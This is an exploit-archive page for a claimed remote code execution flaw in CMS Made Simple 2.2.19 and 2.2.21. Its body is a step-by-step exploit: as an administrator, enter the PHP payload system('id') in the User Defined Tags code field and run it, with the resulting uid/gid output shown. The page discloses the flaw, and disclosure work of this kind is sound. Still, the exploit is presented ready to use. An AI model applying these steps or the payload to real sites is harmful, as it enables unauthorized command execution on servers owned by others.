 CMS Made Simple 2.2.19 / 2.2.21 Remote Code Execution
Authored by tmrswrr Posted Feb 22, 2024
CMS Made Simple versions 2.2.19 and 2.2.21 suffer from a remote code execution vulnerability.
tags | exploit, remote, code execution
SHA-256 | 1fba8dc39f6eab628cec63c1efe79d88f846728e2cc5c0253884d3ade1777638 Download | Favorite | View
Related Files
Share This
Like 0 Post LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: CMS Made Simple Version: 2.2.19/2.2.21 - Remote Code Execution
# Date: 2024-21-02
# Exploit Author: tmrswrr
# Vendor Homepage: https://www.cmsmadesimple.org/
# Version: 2.2.19/2.2.21
# Tested on: https://www.softaculous.com/demos/CMS_Made_Simple
1 ) log in as admin and go to Extensions > User Defined Tags >
2 ) Write in Code place payload > <?php echo system('id'); ?>
3 ) After click run you will be see result :
uid=1000(admin) gid=1000(admin) groups=1000(admin) uid=1000(admin) gid=1000(admin) groups=1000(admin)